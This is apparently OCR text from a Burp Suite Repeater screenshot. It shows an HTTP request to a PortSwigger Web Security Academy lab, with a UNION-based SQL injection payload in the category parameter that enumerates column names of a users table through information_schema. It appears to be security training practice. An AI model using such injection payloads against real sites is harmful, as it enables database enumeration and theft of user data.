 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
5 × +
Send Cancel < >
Target: https://0af700ac040beede82e91a4c
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_eeuuer'-- HTTP/2
2 Host: 0af700ac040beede82e91a4c00be0080.web-security-academy.net
3 Cookie: session=5chLNOH78jZlYc9s7CL8PEBqpInaaULU
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af700ac040beede82e91a4c00be0080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18